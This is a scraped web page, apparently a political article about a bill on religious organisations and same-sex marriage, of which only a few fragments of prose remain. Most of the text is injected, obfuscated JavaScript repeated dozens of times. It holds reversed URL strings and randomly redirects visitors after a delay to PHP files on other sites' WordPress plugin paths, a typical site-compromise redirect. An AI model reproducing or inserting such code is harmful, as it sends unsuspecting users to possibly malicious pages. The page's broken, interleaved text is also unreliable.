number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to taxpayer funded discrimination. No religious organization or clergy is required <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to sanction or perform same-sex marriage under any federal or state law.</p>
<p>While falsely framed as prohibiting the state government from making funding or tax status decisions based on an organization’s views on marriage that are driven by religious belief, in reality it opens the <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>door <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof 